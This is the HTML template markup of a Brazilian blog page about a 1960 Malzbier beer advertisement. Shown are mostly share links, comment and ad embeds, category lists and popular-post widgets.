<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.propagandashistoricas.com.br/2022/12/cerveja-malzbier-1960.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOqb7OyZxKog_wz4ylDC0v9BuGZ6t35bSBTTf44WUkHNdTCLBLpmocFZlfuYglvpCnBZHDBXmSh_kJOdV3haakpIOo7TnAnCS8du1HM-uuXnfgQOlrpNd66cX5FP7-tFHf5MJ13yFxzCuc36X074__nOuTVp4k9Yej6LAvhETZkvQKjpmQ3VoiL8c_/s16000/propaganda%20antiga%20cerveja%20malzbier%201960.jpg&description=Um complemento alimentar em forma de cerveja era promovido nas páginas de revistas no começo dos anos 60 . A clássica cerveja Malzbier  apre...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.propagandashistoricas.com.br/2022/12/cerveja-malzbier-1960.html&title=Cerveja Malzbier - 1960' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<gy>Publicações Relacionadas</gy>
</div>
<div id='related-ready'>
impresso
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.propagandashistoricas.com.br/2022/12/xarope-roche-1929.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.propagandashistoricas.com.br/2022/12/creme-antisardina-1934.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-format='auto' data-ad-slot='3860449772' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
</div>
<div class='comments-title'>
<ft>Comente sobre esta propaganda</ft>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOqb7OyZxKog_wz4ylDC0v9BuGZ6t35bSBTTf44WUkHNdTCLBLpmocFZlfuYglvpCnBZHDBXmSh_kJOdV3haakpIOo7TnAnCS8du1HM-uuXnfgQOlrpNd66cX5FP7-tFHf5MJ13yFxzCuc36X074__nOuTVp4k9Yej6LAvhETZkvQKjpmQ3VoiL8c_/s16000/propaganda%20antiga%20cerveja%20malzbier%201960.jpg' itemprop='url'/>
</div>
<meta content='Propagandas Históricas | Propagandas Antigas' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6283364234339909375?po=2094028173672950221&hl=pt-BR&saa=85391&origin=https://www.propagandashistoricas.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.propagandashistoricas.com.br/feeds/2094028173672950221/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.propagandashistoricas.com.br/2022/12/cerveja-malzbier-1960.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'propagandashistoricas';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
#searchbox {
width: 350px;
}
#searchbox input {
    outline: none;
}
input:focus::-webkit-input-placeholder {
    color: transparent;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
#searchbox input[type="text"] {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4XJxHKjoi0Xhr1laTOcRbZg2M07oNcGfHckIToFpUC3oRElheZbwGv9v1fiOIQtVv4FP5zWAElNXJmRwrBxbhNAXe_6w5TqocFIuklN3GzXxpYAnnQAp8nfSXWq-M8l5Oq4ndu9Td3I5u/s15-no/search-dark.png) no-repeat 10px 13px #f2f2f2;
border: 2px solid #f2f2f2;
    font: bold 12px Arial,Helvetica,Sans-serif;
    color: #6A6F75;
    width: 160px;
    padding: 14px 17px 12px 30px;
    -webkit-border-radius: 5px 0px 0px 5px;
    -moz-border-radius: 5px 0px 0px 5px;
    border-radius: 5px 0px 0px 5px;
    text-shadow: 0 2px 3px #fff;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
#searchbox input[type="text"]:focus {
background: #f7f7f7;
border: 2px solid #f7f7f7;
width: 280px;
padding-left: 10px;
}

#button-submit{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh__zi_2CbZexnH-HLzr6TagnplcO6Mb-KVzZP0tvvYtIEpLMnQJ3ELVy63T8jKrSuvJXMEo1DB5eZz_YTy-HknIdLrw42-lF3KFnn_K_XYnAplkR-ei4NbL530rYAksu1Uk7fC9R1sPL8/s45/seta.png) no-repeat;
margin-left: -40px;
border-width: 0px;
width: 43px;
height: 45px;
}
</style>

<form id="searchbox" method="get" action="/search" autocomplete="off">
<input name="q" type="text" size="17" placeholder="Pesquise nosso acervo" />
<input id="button-submit" type="submit" value=" "/>
</form>



<style>
.social-box{
width:280px;
padding:10px 9px;
margin:0;
overflow:hidden;
background-color:#f2f2f2; 
border:1px solid #f2f2f2;
text-align:center;
}
.social-box a:hover{text-decoration:none}
a.social-item-box{display:block;color:#4b4b4b;float:left;width:64px;overflow:hidden;margin:0;padding:4px 0;background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRxoZJny9Tta7pZ628I3yguD2wnoTpuPc93fQy4bSDctqIvd8w5wlZyZm9xOz_tX-Glq8L7ymPSJKwOSEjSRhIZCVYNiv3Ya74-4Z1bVXk5sUPavK9pWuXJkY0PkvOXj4S_vwDycV23qei/h164/icones-redes-sociais.png");background-repeat:no-repeat;}
.social-item-outer{background:#f8f8f8;margin:0 0 0 8px;overflow:hidden;float:left;display:inline-block;}
.social-item-outer:hover{background:#fff}
.social-item-outer:nth-child(1):hover{box-shadow:0px -2px 0px #E50700 inset;}
.social-item-outer:nth-child(2):hover{box-shadow:0px -2px 0px #0084C5 inset}
.social-item-outer:nth-child(3):hover{box-shadow:0px -2px 0px #6CAC00 inset;}
.social-item-outer:nth-child(4):hover{box-shadow:0px -2px 0px #00C3B7 inset;}
.social-item-outer:hover{box-shadow:0px -2px 0px #FF8168 inset;}
.social-item-outer:first-child{margin-left:0px;}
.facebook-box{background-position:3px 0px;}
.rss-box{background-position:-219px 0px;}
.twitter-box{background-position:-72px 0px;}
.googleplus-box{background-position:-145px 0px;}
.counter{margin:60px 0 0 0;font-family:'Oswald',Verdana,Sans-serif;line-height:1.2em;font-size:16px;font-weight:500;}
.social-title{color:#888;font-size:11px;}
</style>
<div class="social-box">
<div class="social-item-outer">
<a class="social-item-box facebook-box" href="http://www.facebook.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box twitter-box" href="http://twitter.com/prophistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box googleplus-box" href="http://instagram.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box rss-box" href="http://feeds.feedburner.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>

</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Evolu%C3%A7%C3%A3o%20da%20Marca'>Evolução da Marca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Hist%C3%B3ria%20da%20Marca'>História da Marca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA'>Objetos do Baú</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Politicamente%20Incorreto'>Politicamente Incorreto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Turma%20do%20Chaves'>Turma do Chaves</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Utilidades%20do%20Lar'>Utilidades do Lar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/achocolatado'>achocolatado</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/artigos'>artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis'>automóveis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/banco%20e%20financeira'>banco e financeira</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas'>bebidas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas'>bebidas alcoolicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bombril'>bombril</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/brinquedos'>brinquedos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/celebridade'>celebridade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cigarros'>cigarros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/classificados'>classificados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/coca%20cola'>coca cola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo'>copa do mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos'>cosméticos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/curiosidades'>curiosidades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas'>datas comemorativas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/droga'>droga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos'>eletrodomésticos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletr%C3%B4nicos'>eletrônicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/embalagens'>embalagens</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/entretenimento'>entretenimento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/escravos'>escravos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fastfood'>fastfood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fortificante'>fortificante</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fotografia'>fotografia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/governo'>governo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/higiene'>higiene</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/infantil'>infantil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/inform%C3%A1tica'>informática</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/internacional'>internacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/jingle'>jingle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/leite%20condensado'>leite condensado</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/limpeza'>limpeza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento'>lojas de departamento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/maquin%C3%A1rios'>maquinários</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20escolar'>material escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20para%20constru%C3%A7%C3%A3o'>material para construção</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/medicina'>medicina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moradia'>moradia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moto'>moto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/refrigerante'>refrigerante</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde'>saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sucos'>sucos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/transporte'>transporte</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio'>vestuário</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ve%C3%ADculos%20de%20comunica%C3%A7%C3%A3o'>veículos de comunicação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/video%20game'>video game</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Banner Lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="6868443415"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Propagandas por Décadas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ano%202000'>ano 2000</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2010'>anos 10</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%201900'>anos 1900</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2020'>anos 20</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2030'>anos 30</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2040'>anos 40</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2050'>anos 50</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2060'>anos 60</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2070'>anos 70</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2080'>anos 80</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2090'>anos 90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX'>século XIX</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2024/11/a-historia-do-chiclete-ping-pong.html' target='_blank'>
<img alt='A História do Chiclete Ping Pong' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHANYREsdjdeKp9HAUtinI7zK8dQv5bhlmgW4W2FBPNQcVmHCTun5N4OGO7Bkne5vk3B-A3P1yD3IA1q-IvW6oq_1kfdS4uClHUSLx5BunmdYyf8gvs6zOHELQIIp8ZpeIlqcjTe0B8hNTyu1Mrtwn-DWCO3Wwfh9nzGiem6b28i5PpdG0uxaQ5ddSNRM/s72-c/marca%20chiclete%20ping%20pong.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2024/11/a-historia-do-chiclete-ping-pong.html'>A História do Chiclete Ping Pong</a></div>
<div class='item-snippet'>O chiclete Ping Pong  é um verdadeiro ícone da cultura popular brasileira, sendo parte da vida de gerações de crianças e adultos. Lançado no...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2026/01/barbex-1937.html' target='_blank'>
<img alt='Barbex - 1937' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg/s72-c/propaganda%20antiga%20barbex%201937.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2026/01/barbex-1937.html'>Barbex - 1937</a></div>
<div class='item-snippet'>O anúncio do Barbex  aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulh...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/07/brahma-tartaruga-ano-2000.html' target='_blank'>
<img alt='Brahma (Tartaruga) - Ano 2000 ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfK3MhHbUsRUlhKWBk-rFAnnC-R1Tb77f3ylWIHCq45Nd0jAylDwD7PY76ob_cVYn0RhRJjzItTdx9bX_fXa1jJKADDma_L08lJTghTOSW0QN62Qq0zRZaQycKNkv-QkaLDgV36b-OT3A/s72-c/propaganda+da+tartaruga+da+brahma.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/07/brahma-tartaruga-ano-2000.html'>Brahma (Tartaruga) - Ano 2000 </a></div>
<div class='item-snippet'>   Quem lembra da tartaruga da Brahma? Ela participou de uma série de comerciais no ano 2000. Dia de relembrar dois VTs. Assista:         </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://plus.google.com/114745671716370900089?rel=author" target="_blank">Autoria</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Propagandas Antigas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Publicações Recentes</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Propagandas Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html' target='_blank'>
<img alt='Caldos Maggi - 1963' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdj3Z3Lh8U-cbbtNkAKW_MBYBhLEVVXtcPbjX4bCevxDzyz1yC6_YqX53x82PT2kGtzOJvvvMXJgP8iPLc_QHkT08jnOUs3xakOnO_FwtC5fGBEadW8-bB76ED1U2bN0Lq3KTvqbaJSsriW7ZvmaoGoG3ybsrkTJxebQIbG_QdraFsopf_Qy-bQncq5EA/s72-c/propaganda%20antiga%20caldos%20maggi%201963%20-%20revista%20o%20cruzeiro%2024%20de%20agosto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html'>Caldos Maggi - 1963</a></div>
<div class='item-snippet'>Esta propaganda dos Caldos Maggi  foi veiculada na Revista O Cruzeiro  em 24 de agosto de 1963 . Ela destaca a praticidade dos caldos Maggi,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
